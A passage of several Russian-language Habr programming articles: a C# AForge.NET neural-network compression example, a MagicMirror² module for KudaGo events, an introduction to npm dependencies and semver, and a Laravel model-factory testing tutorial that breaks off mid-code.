В качестве примера — небольшой прокомментированный кусочек кода (на C#), описывающий примитивный пример создания, обучения и функционирования сети. Сеть сжимает вектор в 3 раза, обучаема в 98% случаев. Для функционирования необходимо подключить библиотеку AForge.NET.
> `using System;
>
> using AForge.Neuro;
>
> using AForge.Neuro.Learning;
>
>
>
> namespace FANN
>
> {
>
> class Program
>
> {
>
> static void Main(string[] args)
>
> {
>
> // Создаем сеть с сигмодиной активацонной функцией и 4 слоями (с 10,3,3,10 нейронами в каждом слое, соответственно)
>
> ActivationNetwork net = new ActivationNetwork((IActivationFunction)new SigmoidFunction(), 10,3,3,10);
>
> // Обучение - алгоритм с обратным распространением ошибки
>
> BackPropagationLearning trainer = new BackPropagationLearning(net);
>
>
>
> // Формируем множество входных векторов
>
> double[][] input = new double[][] {
>
> new double[]{1,1,1,1,1,1,1,1,1,1},
>
> new double[]{0,0,0,0,0,0,0,0,0,0},
>
> new double[]{1,1,1,1,1,0,0,0,0,0},
>
> new double[]{0,0,0,0,0,1,1,1,1,1},
>
> };
>
>
>
> // Формируем множество желаемых выходных векторов
>
> double[][] output= new double[][] {
>
> new double[]{1,1,1,1,1,1,1,1,1,1},
>
> new double[]{0,0,0,0,0,0,0,0,0,0},
>
> new double[]{1,1,1,1,1,0,0,0,0,0},
>
> new double[]{0,0,0,0,0,1,1,1,1,1},
>
> };
>
>
>
> // Переменная, сохраняющая значение ошибки сети на предыдущем шаге
>
> double prErr = 10000000;
>
> // Ошибка сети
>
> double error = 100;
>
> // Сначала скорость обучения должна быть высока
>
> trainer.LearningRate = 1;
>
> // Обучаем сеть пока ошибка сети станет небольшой
>
> while (error > 0.001)
>
> {
>
> // Получаем ошибку сети
>
> error = trainer.RunEpoch(input, output);
>
> // Если ошибка сети изменилась на небольшое значения, в сравнении ошибкой предыдущей эпохи
>
> if (Math.Abs(error - prErr) < 0.000000001)
>
> {
>
> // Уменьшаем коэффициент скорости обучения на 2
>
> trainer.LearningRate /= 2;
>
> if (trainer.LearningRate < 0.001)
>
> trainer.LearningRate = 0.001;
>
> }
>
>
>
> prErr = error;
>
> }
>
>
>
> // Любуемся полученными результатами
>
> double[] result;
>
> result = net.Compute(new double[] { 1, 1, 1, 1, 1, 1, 1, 1, 1, 1 });
>
> result = net.Compute(new double[] { 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 });
>
> result = net.Compute(new double[] { 1, 1, 1, 1, 1, 0, 0, 0, 0, 0 });
>
> result = net.Compute(new double[] { 0, 0, 0, 0, 0, 1, 1, 1, 1, 1 });
>
> }
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### Литература и примечания
* [Википедия](http://ru.wikipedia.org/wiki/%D0%9D%D0%B5%D0%B9%D1%80%D0%BE%D1%81%D0%B5%D1%82%D0%B5%D0%B2%D0%BE%D0%B5_%D1%81%D0%B6%D0%B0%D1%82%D0%B8%D0%B5_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85)
* Страница библиотеки — [www.aforgenet.com](http://www.aforgenet.com/)
* Страница загрузки библиотеки — [www.aforgenet.com/framework/downloads.html](http://www.aforgenet.com/framework/downloads.html)
* Из всей библиотеки AForge.NET нужна только ее часть — AForge.Neuro.
* Библиотека AForge.NET работает с типом double, потому выход сети является дробным, но очень близким к необходимым нам значениям – 0 и 1. Поэтому, для получения полноценного выхода можно прогнать каждое значение массива через «пороговую» функцию, возвращающую 0, если значение меньше 0.5 и 1 в противном случае. | https://habr.com/ru/post/126497/ | null | ru | null |
# Концерты и события KudaGo у вас на зеркале
Расскажу вам про то, как я сделал возможным получать и отображать информацию из публичного API [KudaGo](https://kudago.com) на вашем зеркале. Само собой, речь не о простом, а об «умном» зеркале.
### Что такое «умное зеркало»?
Вероятно многие слышали про модульную платформу [MagicMirror²](https://magicmirror.builders/), которая позволяет развернуть на Raspberry Pi приложение, способное превратить зеркало для прихожей или ванной комнаты в вашего личного помощника. Можно реализовать [такое](https://youtu.be/cVmDjJmcd2M) или [вот такое](https://www.youtube.com/watch?v=OfUIBed1SwU) используя так называемое «двустороннее» зеркало, монитор, прямые руки, и упомянутый микрокомпьютер.
Магия у MagicMirror только в названии. Если я правильно понял, все это разработано на [Electron](https://github.com/electron/electron), а значит в деле участвует Node.js. «Приложение» создает html страничку, которую при запуске открывает в окне браузера, и уже там отображаются так называемые модули, как предустановленные (Часы, Календарь, Текущая погода, Прогноз погоды, Новостная лента. ), так и [разработанные сообществом](https://github.com/MichMich/MagicMirror/wiki/3rd-party-modules). А интересного там достаточно (как полезного, так и ~~упоротого~~ необычного), вот вам для примера всего лишь несколько из более чем сотни модулей:
#### Полезные
* [Интеграция гугл ассистента](https://github.com/gauravsacc/MMM-GoogleAssistant)
* [Голосовое управление](https://github.com/Matzefication/MMM-Hello-Mirror)
* [Распознавание лиц](https://github.com/paviro/MMM-Facial-Recognition)
* [YouTube](https://github.com/nitpum/MMM-EmbedYoutube)
* [Отслеживание результатов спортивных соревнований](https://github.com/jclarke0000/MMM-MyScoreboard)
* [Instagram лента](http://bit.ly/MMM-Instagram)
#### Необычные
* [Статистика в FortNite](https://github.com/yourdawi/MMM-FortniteStats)
* [Отслеживание курсов криптовалют](https://github.com/matteodanelli/MMM-cryptocurrency)
* [Live видео Земли с Международной космической станции.](https://github.com/mykle1/MMM-EARTH-Live)
* [Статус docker swarm](https://github.com/aaron64/MMM-DockerVisualizer)
### Предыстория
Про то как я собирал свое зеркало подробно расписывать не буду. Если кому то станет интересно то [можно почитать тут](https://pikabu.ru/story/umnoe_zerkalo_na_raspberry_pi_6838318). Если захотите собрать свое, то простой поиск в гугл выдаст десятки примеров\гайдов\руководств. Я же хочу показать как делать именно модуль для такого зеркала.
Я большой любитель посещать разнообразные концерты и события Санкт-Петербурга. Но порой случается так, что (даже с учетом обилия контекстной рекламы, спама и афиш) про некоторые ивенты узнаю чуть ли не за день-два до них. Поэтому всегда искал способ оптимально фильтровать поток информации о них. Приложения на смартфон с подобным функционалом надолго у меня не задерживались (точнее я про них забывал). Всякие афиши требовали времени и постоянного прохождения квеста «выбери 10 фильтров, и угадай какой правильный». Ленты в соцсетях вообще превратились в рекламный спам. И тут подвернулась идея реализовать некий «парсер» который будет периодически сам выбирать информацию по заданным критериям и где-то ее отображать.
### Разработка своего модуля
Если кому то сразу хочется посмотреть результат, или установить модуль себе на «зеркало», то вот [ссылка на репозиторий](https://github.com/polarbearjngl/MMM-KudaGo). Там же инструкция по установке.
В качестве источника информации самым адекватным оказался сервис [kudago](https://docs.kudago.com/api/). Не требует регистрации. Вменяемые методы. Лаконичные данные в ответе. Покрытие у него, как не странно, включает не только «поребрик сити» и «нерезиновую», но еще 9 крупных городов России впридачу.
Наш разработанный модуль должен храниться в папке *modules/modulename*. Для создания простого модуля (как мой) нам понадобится создать два файла в этой папке:
* modulename / modulename.js — это скрипт основного модуля.
* modulename / node\_helper.js — это «необязательный помощник», который будет загружен скриптом. Помощник и скрипт модуля могут связываться друг с другом, используя интегрированную систему сокетов.
Повозившись с [гайдом от разработчика MagicMirror](https://github.com/MichMich/MagicMirror/blob/master/modules), а так же посмотрев на чужие решения, я накидал скрипт для получения записей из API kudago, используя XMLHttpRequest. И столкнулся с проблемой кросс-доменных запросов. Я вообще не знаток javascript (и даже не разработчик). Все что я понял — отправить запрос «выполняя скрипт в браузере» и получить ответ от kudago у меня не получиться. Вот что мне объяснил [learn.javascript](https://learn.javascript.ru/)
> Кросс-доменные запросы проходят специальный контроль безопасности, цель которого – не дать злым хакерам завоевать интернет.
>
>
>
> Серьёзно. Разработчики стандарта предусмотрели все заслоны, чтобы «злой хакер» не смог, воспользовавшись новым стандартом, сделать что-то принципиально отличное от того, что и так мог раньше и, таким образом, «сломать» какой-нибудь сервер, работающий по-старому стандарту и не ожидающий ничего принципиально нового.
Ну не очень то и хотелось. Разбираться в проблемах javascript у меня не было никакого желания. Ведь под рукой был знакомый и предсказуемый Python. Буду просто получать информацию библиотекой *requests*, записывая результат в json. Осталось только решить вопрос с тем, как заставить выполняться код на Python из js.
Оказывается для этого мне и пригодится node\_helper.js! При запуске нашего модуля можно использовать возможности [python-shell](https://www.npmjs.com/package/python-shell). Просто указать путь к интерпретатору Python, путь к скрипту, аргументы и их значения. Вот в таком виде kudago любезно вернуло мне успешный ответ.
**Код вызова скрипта python**
```
kudagoGetData: function () {
//call python script for collecting events from KudaGo api
self = this;
var options = {
pythonPath: this.config.pythonPath,
scriptPath: './modules/MMM-KudaGo',
mode: 'json',
args: [
"--location", this.config.location,
"--days", this.config.days,
"--categories", this.config.categories,
"--tags", this.config.tags,
]
};
pyshell.PythonShell.run('KudaGo.py', options, function (err) {
if (err) throw err;
});
}
```
Кроме этого, только node\_helper.js способен прочитать информацию из json файла (по умолчанию файл будет лежать по пути *kudago/events.json*) с выгруженными данными из kudago. Реализуем в нем же чтение из файла.
**Код чтения информации из файла**
```
readData: function () {
//read a file with events
fs.readFile("./modules/MMM-KudaGo/kudago/events.json", "utf8", (err, data) => {
if (err) throw err;
this.sendSocketNotification("DATA", data);
});
}
```
Как я уже писал, в MagicMirror все модули общаются через систему сокетов, поэтому для того чтобы наш пайтон скрипт запустился при запуске, добавляем в node\_helper.js соответствующий код
**Код для старта модуля при запуске**
```
socketNotificationReceived: function (notification, payload) {
if (notification === "START") {
this.config = payload;
this.kudagoGetData();
setInterval(() => {
this.kudagoGetData();
}, this.config.updateInterval);
}
}
```
Все те параметры, которые получаются из *this.config* — это либо предустановленные нами переменные в основном файле модуля, либо те что указаны в config.js — общем конфигурационном файле для всех модулей MagicMirror.
**Пример конфига для созданного модуля**
```
{
module: 'MMM-KudaGo',
disabled: false,
position: 'bottom_bar',
config: {
location: "spb",
categories: "concert",
tags: "рок и рок-н-ролл,метал",
days: 7
}
}
```
Ну а в основном файле нашего модуля [MMM-KudaGo.js](https://github.com/polarbearjngl/MMM-KudaGo/blob/master/MMM-KudaGo.js) расположены дефолтные параметры, функции оперирования данными о событиях (взятые из json файла), функции отрисовки таблички (от которых наверняка у знающих потечет кровь из глаз, но я в танке, мне главное чтоб работало). Благодаря тому, что я вынес работу с API в python файлы, .js файлы не перегружены кодом (в отличие от большинства других модулей), вложенными (или как они тут называются?) функциями, циклами и прочей лапшой.
### Результат
**Скриншот самого модуля**
**Скриншот зеркала**
Получилось реализовать поиск по одной или нескольким категориям событий, поиск по тэгам, поиск на заданный интервал дней, с обновлением через заданные промежутки времени (Подробнее список категорий и тэгов можно посмотреть в [readme](https://github.com/polarbearjngl/MMM-KudaGo/blob/master/README.md)). И отображать это все на экране, указывая место проведения, название, дату и цену, в читабельном виде, и не тратя при этом время на самостоятельный поиск.
Конечно нужно несколько раз внимательно посмотреть что же там возвращает апишка, чтобы понять какие тэги нужно поставить, чтобы он не концерты или театральные спектакли показывал, а например курсы йоги или бесплатные фестивали в вашем городе. Но лично мои потребности удовлетворены сполна!
Надеюсь и вы тоже придумаете и создадите полезный для сообщества модуль, которым поделитесь с остальными на специальной страничке проекта. Кстати, если у вас есть хорошие идеи, или потребность в чем то, то пишите в комментарии. Возможно сподвигнете кого то на креатив! | https://habr.com/ru/post/473344/ | null | ru | null |
# Управление зависимостями JavaScript

Всем привет! Меня зовут Слава Фомин, я ведущий разработчик в компании DomClick. За свою 16-ти летнюю практику я в первых рядах наблюдал за становлением и развитием JavaScript как стандарта и экосистемы. В нашей компании мы используем JavaScript, в первую очередь, для продвинутой front-end разработки и успели перепробовать достаточно большое количество различных технологий, инструментов и подходов, набить много шишек. Результатом этого кропотливого труда стал ценнейший опыт, которым я и хочу поделиться с вами.
Изначально, я хотел рассказать о том как мы работаем над сотнями пакетов с использованием монорепозиториев, но в результате пришел к выводу, что для углубления в эту довольно сложную тему стоило бы сначала объяснить более простые концепции. В итоге решил оформить весь материал в виде блога с небольшими постами, в которых буду подробнее раскрывать отдельные темы, плавно водя читателя от простых вопросов к сложным. Надеюсь, это сделает материал полезным не только состоявшимся профессионалам, но и новичкам.
Вот список тем, которые я планирую затронуть в этом блоге:
* Что такое пакет, манифест пакета и зависимости.
* Как правильно описывать зависимости для различных типов проектов.
* Как работает semver и как правильно использовать диапазоны версий в манифесте проекта.
* Как установленные зависимости могут быть представлены в файловой системе, плюсы и минусы разных решений.
* Как работает поиск зависимостей (resolving).
* Какие существуют инструменты для работы с зависимостями.
* Как правильно обновлять зависимости.
* Как следить за безопасностью, отслеживать и предупреждать угрозы.
* Для чего нужны lock-файлы и как правильно ими пользоваться.
* Как можно эффективно работать над сотнями пакетов одновременно, используя монорепозитории и специальные инструменты.
* Что такое фантомные пакеты, откуда берется проблема дублирующихся пакетов и как с этим можно бороться.
* Как эффективно и безопасно использовать менеджер пакетов в контексте CI/CD.
* и многое другое.
Итак, не будем терять времени!
> …Мы подобны карликам, усевшимся на плечах великанов; мы видим больше и дальше, чем они, не потому, что обладаем лучшим зрением, и не потому, что выше их, но потому, что они нас подняли и увеличили наш рост собственным величием…
*— Бернар Шартрский*
Я думаю мало кто станет отрицать, что того успеха, который сейчас наблюдается в области веб-разработки, мы смогли добиться во многом благодаря всем тем людям, которые создали и поддерживают каждый день тысячи полезных библиотек и инструментов. Действительно, вы можете представить себе эффективную разработку современного веб-приложения без использования фреймворков, библиотек и инструментов?
Несмотря на огромный прогресс в фундаментальных веб-технологиях, создание даже мало-мальски сложного приложения потребовало бы достаточно высокой квалификации разработчиков и написания огромного количества базового кода с нуля. Но, слава богу, существуют такие решения, как Angular, React, Express, Lodash, Webpack и многие другие, и нам не нужно каждый раз изобретать колесо.
Немного истории JavaScript
--------------------------
Мы можем вспомнить «дикие времена», когда код популярных библиотек (таких как jQuery) и плагины к ним разработчику нужно было напрямую скачивать с официального сайта, а затем распаковывать из архивов в директорию проекта. Разумеется, обновление таких библиотек происходило точно так же: вручную. Сборка такого приложения тоже требовала ручного и достаточно творческого, уникального подхода. Про оптимизацию сборки я даже не стану упоминать.
К огромному счастью, которое более молодые разработчики вряд ли смогут сейчас испытать, эти времена ручного управления зависимостями в прошлом. Сейчас мы имеем хоть и не самые совершенные, но вполне рабочие инструменты, которые позволяют взять под контроль управление зависимостями даже в довольно сложных проектах.
Node.js приходит на помощь
--------------------------
Современную веб-разработку уже совершенно невозможно представить без [Node.js](https://nodejs.org/), технологии, которая изначально разрабатывалась для сервера, но впоследствии стала платформой для любых JavaScript-проектов, как front-end приложений, так и всевозможных инструментов, а с популяризацией SSR граница между средами начала окончательно стираться. Таким образом, менеджер пакетов для Node.js (Node Package Manager, или [npm](https://www.npmjs.com/)), постепенно стал универсальным менеджером пакетов для всех библиотек и инструментов, написанных на JavaScript.
Также стоит заметить, что до появления [ESM](https://tc39.es/ecma262/#sec-modules) стандарт языка JavaScript в принципе не имел концепции модулей и зависимостей: весь код просто загружался через тег `script` в браузере и выполнялся в одной большой глобальной области видимости. По этой причине разработчики Node внедрили [собственный формат модулей](https://nodejs.org/docs/latest/api/modules.html). Он был основан на неофициальном стандарте [CommonJS](https://en.wikipedia.org/wiki/CommonJS) (от слов «распространенный/универсальный JavaScript», или CJS), который впоследствии стал де-факто стандартом в индустрии. Сам же [алгоритм поиска зависимостей Node](https://nodejs.org/docs/latest/api/modules.html#modules_all_together) (Node.js module resolution algorithm) стал стандартом представления пакетов в файловой системе проекта, который сейчас используется всеми загрузчиками и инструментами сборки.
Пакет всему голова
------------------
Как было упомянуто выше, Node.js ввел свой формат представления и поиска зависимостей, который сейчас де-факто является общим стандартом для JavaScript-проектов.
В основе системы лежит концепция пакета: npm-пакет — это минимальная единица распространения кода на JavaScript. Любая библиотека или фреймворк представляются как один или несколько связанных пакетов. Ваше приложение также является пакетом.
Перед публикацией пакет, как правило, компилируется, а потом загружается в хранилище, которое называется npm registry. В основном используется централизованный официальный npm registry, который находится в публичном доступе на домене registry.npmjs.org. Однако использование частных закрытых npm registry также распространено (мы в ДомКлике активно используем такой для внутренних пакетов). Другие разработчики могут установить опубликованный пакет как зависимость в свой проект, загрузив его из registry. Это происходит автоматически при помощи менеджера пакетов (вроде npm).
*Найти нужный пакет или изучить их список можно на [официальном сайте npm](https://www.npmjs.com/).*
Опубликованный пакет физически представляет собой версионированный архив с кодом, который готов к выполнению или внедрению в другой проект. Этот код может представлять собой библиотеку, которую вы можете включить в свое приложение (например, lodash), либо полноценную программу, которую можно напрямую вызвать у вас на компьютере (например, webpack).
При этом код из одного пакета может обращаться к коду из другого. В этом случае говорят, что один пакет зависит от другого. У каждого пакета может быть множество зависимостей, которые, в свою очередь, также могут иметь свои зависимости. Таким образом, связи между всеми пакетами образуют **дерево зависимостей**:
*На изображении показан результат команды `npm ls` — дерево зависимостей проекта, в котором установлено всего два пакета: HTTP-сервер Express (с множеством дочерних зависимостей) и библиотека Lodash (без зависимостей). Обратите внимание, что одна и та же зависимость `debug` встречается 4 раза в разных частях дерева. Надпись `deduped` означает, что npm обнаружил дублирующиеся зависимости и установил пакет только один раз (подробнее о дубликации мы поговорим в следующих постах).*
Поскольку экосистема Node проповедует [философию Unix](https://en.wikipedia.org/wiki/Unix_philosophy), когда один пакет должен решать какую-то свою узкую задачу и делать это хорошо, то количество зависимостей в среднестатистическом проекте может быть очень велико и легко переваливает за несколько сотен. Это приводит к тому, что дерево зависимостей сильно разрастается как в ширину, так и в глубину. Наверное, только ленивый не шутил про размеры директории `node_modules`, в которой устанавливаются все эти зависимости. Нередко, люди со стороны критикуют JavaScript за это:
Манифест пакета
---------------
Что же является пакетом и как мы можем его создать? По сути, пакетом может являться любая директория, содержащая специальный файл-манифест: [package.json](https://docs.npmjs.com/files/package.json). Он может содержать множество полезной информации о пакете, такой как:
* название, версия и описание,
* тип лицензии,
* URL домашней страницы, URL git-репозитория, URL страницы для баг-репортинга,
* имена и контакты авторов и мейнтейнеров,
* ключевые слова, чтобы пакет можно было найти,
* файловые пути к коду библиотеки или выполняемым файлам,
* список зависимостей,
* вспомогательные локальные команды (scripts) для работы над пакетом,
* и др. (см. [полный список](https://docs.npmjs.com/files/package.json)).
[Пример манифеста package.json.](https://github.com/slavafomin/for-each-package/blob/master/package.json)
Описание зависимостей пакета
----------------------------
Манифест пакета содержит ряд опциональных полей, которые позволяют задавать список зависимостей:
* `dependencies`,
* `devDependencies`,
* `peerDependencies`,
* `optionalDependencies`.
Каждое из этих полей является JSON-объектом, где в качестве ключа указывается название пакета, а в качестве значения — диапазон версий, которые поддерживаются в вашем проекте.
**Пример:**
```
{
…
"dependencies": {
"lodash": "^4.17.15",
"chalk": "~2.3",
"debug": ">2 <4",
},
…
}
```
Давайте рассмотрим назначение каждого поля в отдельности.
### dependencies
Поле `dependencies` определяет список зависимостей, без которых код вашего проекта не сможет корректно работать. Это главный и основной список зависимостей для библиотек и программ на Node.js. Если в вашем коде есть импорты каких-то сторонних зависимостей, например `import { get } from 'lodash'`, то эта зависимость должна быть прописана в поле `dependencies`. Ее отсутствие приведет к тому, что при выполнении ваша программа упадет с ошибкой, потому что нужная зависимость не будет найдена.
### devDependencies
Поле `devDependencies` позволяет задать список зависимостей, которые необходимы только на этапе разработки пакета, но не для выполнения его кода в рантайме. Сюда можно отнести всевозможные инструменты разработки и сборки, такие как typescript, webpack, eslint и прочие. Если ваш пакет будет устанавливаться как зависимость для другого пакета, то зависимости из этого списка установлены **не будут**.
### peerDependencies
Поле `peerDependencies` играет особую роль при разработке вспомогательных пакетов для некоторых инструментов и фреймворков. К примеру, если вы пишете плагин для Webpack, то в поле `peerDependencies` вы можете указать версию webpack, которую ваш плагин поддерживает.
Если ваш пакет будет установлен в проекте, где указанная зависимость отсутствует, либо условие по версии не удовлетворяется, то менеджер пакетов сообщит разработчику об этом.
При установке вашего пакета зависимости из поля `peerDependencies` **автоматически не устанавливаются**, разработчик должен сам установить их в свой родительский проект, прописав в манифесте своего пакета. Это также гарантирует, что в проекте будет использоваться только одна версия зависимости без дубликатов. Ведь если в проекте будет установлено несколько разных версий, скажем, Webpack, то это может привести к серьезным конфликтам.
### optionalDependencies
И последнее поле `optionalDependencies` позволяет вам указать некритические зависимости, без которых ваше приложение сможет всё равно выполнять свою работу. Если менеджер пакетов не сможет найти или установить такую зависимость, то он просто **проигнорирует** её и не вызовет ошибки.
Важно понимать, что ваш код должен корректно реагировать на отсутствие таких зависимостей, например, используя связку `try… require… catch`.
Зависимости во front-end проектах
---------------------------------
Выше мы рассмотрели четыре способа задания различных зависимостей для вашего проекта. Однако не стоит забывать, что эта система была изначально придумана для приложений и библиотек на Node.js, которые выполняются напрямую на машине пользователя, а не в особой песочнице, коей является браузер. Таким образом, стандарт никак не учитывает особенности разработки front-end приложений.
Если кто-то вам скажет, что один способ определения npm-зависимостей для front-end приложений является правильным, а другой нет, то не верьте: «правильного» способа не существует, потому что такой вариант использования просто не учтен в node и npm.
Однако для удобства работы над front-end приложениями я могу предложить вам проверенный временем и опытом формат определения зависимостей. Но для начала давайте попробуем разобраться, чем отличается front-end проект от проекта на Node.js.
Обычно конечная цель Node.js-разработчика заключается в том, чтобы опубликовать созданный им пакет в npm registry, а уже оттуда этот пакет скачивается, устанавливается и используется пользователем как готовое ПО или как библиотека в составе более сложного продукта. При этом зависимости из поля `dependencies` в манифесте пакета устанавливаются в проект конечного пользователя.
В случае же с front-end приложением оно не публикуется в npm registry, а собирается как самостоятельный артефакт (статика) и выгружается, например, на CDN. По-сути, npm во front-end проектах используется только для того, чтобы устанавливать сторонние зависимости. По этой причине в манифесте подобного проекта рекомендуется использовать опцию `private: true`, которая гарантирует, что файлы приложения не будут случайно отправлены в публичный npm-registry. Название же и версия самого пакета приложения не имеют смысла, т. к. «снаружи» нигде не используются.
Эта особенность front-end приложений позволяет нам использовать поле `dependencies` не совсем по его прямому назначению, а как категорию для того, чтобы разделить список зависимостей на две части: в поле `dependencies` вы пишете список прямых зависимостей, которые используются в коде приложения, например, `lodash`, `react`, `date-fns` и т. д., а в поле `devDependencies` — зависимости, которые нужны для разработки и сборки приложения: `webpack`, `eslint`, декларации из пакетов `@types` и т. д.
Постойте, но это ведь ничем не отличается от того, как прописываются зависимости для пакетов на Node.js! Да, однако некоторые особо педантичные разработчики могут заявить, что раз сторонние зависимости объединяются в бандл приложения при сборке и фактически не импортируются в рантайме, то они должны находиться в поле `devDependencies`. Теперь вы можете аргументировано защитить более практичный подход.
Семантическое версионирование
-----------------------------
В экосистеме npm принят стандарт версионирования пакетов [semver](https://semver.org/) (от слов Semantic Versioning (семантическое версионирование)).
Суть стандарта заключается в том, что версия пакета состоит из трех чисел: основной (major) версии, младшей (minor) версии и patch-версии:

**Например:** 3.12.1.
Семантическим этот вид версионирования называется потому, что за каждым числом версии, а точнее, за увеличением числа стоит определенный смысл.
Увеличение **patch-версии** означает, что в пакет были внесены незначительные исправления или улучшения, которые не добавляют новой функциональности и не нарушают обратную совместимость.
Увеличение **minor-версии** означает, что в пакет была добавлена новая функциональность, но совместимость сохранилась.
Увеличение же **major-версии** означает, что в пакет были внесены серьезные изменения API, которые привели к потере обратной совместимости и пользователю пакета, возможно, необходимо внести изменения в свой код, чтобы перейти на новую версию. О таких изменениях и порядке миграции на новую версию обычно можно прочитать в файле CHANGELOG в корне пакета.
### Нестабильные версии
Версии пакетов до 1.0.0, например, 0.0.3 или 0.1.2, в системе semver также имеют определенный смысл: такие версии считаются **нестабильными** и повышение первого ненулевого числа версии должно расцениваться как изменение с потенциальным нарушением обратной совместимости.
Продолжение следует
-------------------
Мы рассмотрели самые основы управления зависимостями в JavaScript: узнали, что такое пакет, как он определяется и как задаются зависимости. В [следующем посте](https://habr.com/ru/company/domclick/blog/510812/) мы подробнее рассматриваем, как на практике работает semver, как правильно прописывать диапазоны версий и обновлять зависимости.
[Читать продолжение →](https://habr.com/ru/company/domclick/blog/510812/) | https://habr.com/ru/post/509440/ | null | ru | null |
# Небольшие хитрости для тестирования веб-приложений на Laravel с использованием Model Factories
#### Введение
Давайте представим, что мы разрабатываем небольшое веб-приложение на Laravel версии выше 6 и хотим написать для него тесты.
**Содержание статьи приведено ниже:**
1. [Описание предметной области](#start)
2. [Создание приложения](#app)
3. [Создание сущностей](#entities)
4. [Написание тестов](#tests)
5. [Проблема](#problem)
6. [Решение](#solution)
#### Описание предметной области
Мы будем разрабатывать интернет-магазин, в котором некие пользователи могут сделать некий заказ. Из вышеперечисленного получаем, что основными сущностями предметной области будут пользователь, заказ и товары. Между пользователем и заказом связь один-ко-многим, т. е. у пользователя может быть много заказов, а у заказа — только один пользователь (для заказа наличие пользователя обязательно). Между заказом и товарами связь многие-ко-многим, т. к. товар может быть в разных заказах и заказ может состоять из многих товаров. Для упрощения опустим товары и сосредоточимся только на пользователях и заказах.
#### Создание приложения
Приложения на Laravel очень просто создавать, используя [пакет-создатель приложений](https://laravel.com/docs/7.x#installing-laravel). После его установки создание нового приложения умещается в одну команду:
```
laravel new shop
```
#### Создание сущностей
Как было сказано выше, нам нужно создать две сущности — пользователя и заказ. Так как Laravel поставляется с готовой сущностью пользователя, то перейдём к процессу создания модели заказа. Нам понадобится модель заказа, миграция для БД и фабрику для создания экземпляров. Команда для создания всего этого:
```
php artisan make:model Order -m -f
```
После выполнения команды мы получим файл модели в App/, файл миграции в папке database/migrations/ и фабрику в database/factories/.
**Перейдём к написанию миграции**. В заказе можно хранить много информации, но мы обойдёмся привязкой к пользователю с внешним ключом и таймстемпами. Должно получиться что-то такое:
```
php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Support\Facades\Schema;
class CreateOrdersTable extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('orders', function (Blueprint $table) {
$table-id();
$table->unsignedBigInteger('user_id');
$table->timestamps();
$table->foreign('user_id')->references('id')->on('users')
->onDelete('cascade');
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::dropIfExists('orders');
}
}
```
**Теперь к модели**. Заполним свойство fillable и сделаем [релейшен](https://laravel.com/docs/7.x/eloquent-relationships#one-to-one) к пользователю:
```
php
namespace App;
use Illuminate\Database\Eloquent\Model;
use Illuminate\Database\Eloquent\Relations\BelongsTo;
class Order extends Model
{
protected $fillable = ['user_id'];
/**
* Relation to user
* @return BelongsTo
*/
public function user(): BelongsTo
{
return $this-belongsTo(User::class);
}
}
```
**Переходим к фабрике**. Помним, что связь с пользователем является обязательной, поэтому при запуске фабрики будем запускать фабрику пользователя и брать её id.
```
php
/** @var \Illuminate\Database\Eloquent\Factory $factory */
use App\Order;
use App\User;
use Faker\Generator as Faker;
$factory-define(Order::class, function (Faker $faker) {
return [
'user_id' => factory(User::class)->create()->id
];
});
```
Сущности готовы, переходим к написанию тестов.
#### Написание тестов
[По стандарту](https://laravel.com/docs/7.x/testing), Laravel использует PHPUnit для тестирования. Создать тесты для заказа:
```
php artisan make:test OrderTest
```
Файл теста можно найти в tests/Feature/. Для обновления состояния БД перед запуском тестов будем использовать трейт RefreshDatabase.
**Тест №1. Проверим работу фабрики**
```
php
namespace Tests\Feature;
use App\Order;
use App\User;
use Illuminate\Foundation\Testing\RefreshDatabase;
use Illuminate\Foundation\Testing\WithFaker;
use Tests\TestCase;
class OrderTest extends TestCase
{
use RefreshDatabase;
/** @test */
public function order_factory_can_create_order()
{
// When we use Order factory
$order = factory(Order::class)-create();
// Then we should have new Order::class instance
$this->assertInstanceOf(Order::class, $order);
}
}
```
Тест прошел!
**Тест №2. Проверим наличие пользователя у заказа и работу релейшена**
```
/** @test */
public function order_should_have_user_relation()
{
// When we use Order factory
$order = factory(Order::class)->create();
// Then we should have new Order::class instance with user relation
$this->assertNotEmpty($order->user_id);
$this->assertInstanceOf(User::class, $order->user);
}
```
Тест прошел!
**Тест №3. Проверим, что мы можем передать своего пользователя в фабрику**
```
/** @test */
public function we_can_provide_user_id_to_order_factory()
{
// Given user
$user = factory(User::class)->create();
// When we use Order factory and provide user_id parameter
$order = factory(Order::class)->create(['user_id' => $user->id]);
// Then we should have new Order::class instance with provided user_id
$this->assertEquals($user->id, $order->user_id);
}
```
Тест прошёл!
А теперь представьте, что вам важен факт того, что при создании одного заказа на одного пользователя в системе создавался только один пользователь. Такая проверка может показаться высосанной из пальца, но есть ситуации, когда соблюдение количества сущностей важно.
**Тест №4. Проверим, что в системе при создании одного заказа создаётся один пользователь**
```
/** @test */
public function when_we_create_one_order_one_user_should_be_created()
{
// Given user
$user = factory(User::class)->create();
// When we use Order factory and provide user_id parameter
$order = factory(Order::class)->create(['user_id' => $user->id]);
// Then we should have new Order::class instance with provided user_id
$this->assertEquals($user->id, $order->user_id);
// Let's check that system has one user in DB
$this->assertEquals(1, User::count());
}
```
**Тест проваливается!** Оказывается, в базе данных на момент запуска проверки уже было два пользователя. Как так? Разберёмся в следующем шаге.
#### Проблема
Если в фабрику были переданы значения, то фабрика выбирает то, что ей передали — третий тест как пример. Но также фабрика выполняет код, записанный в значении ключа пользователя, т. е. создаёт пользователя, несмотря на то, что мы передали своего. Давайте разбираться, что с этим можно делать.
#### Решение
Опишу решение, которым пользуюсь сам. В PHP есть функция, с помощью которой можно получить n-ый аргумент функции — [func\_get\_arg()](https://www.php.net/manual/en/function.func-get-arg.php), ей мы воспользуемся для изменения поведения фабрики заказов. По стандарту, в фабрику первым (нулевым) аргументом передаётся Faker, а вторым аргументом — массив значений, переданных в метод create() фабрики заказа. Соответственно, чтобы получить список переданных значений, нужно взять второй (первый) аргумент функции. В назначения значений важных ключей фабрики передадим анонимную функцию, которая будет проверять, было ли передано значение по ключу или нет. Что имеем в итоге:
```
$factory->define(Order::class, function (Faker $faker) {
// Получаем массив переданных значений
$passedArguments = func_get_arg(1);
return [
'user_id' => function () use ($passedArguments) {
// Если не передали user_id, то создаём своего
if (! array_key_exists('user_id', $passedArguments)) {
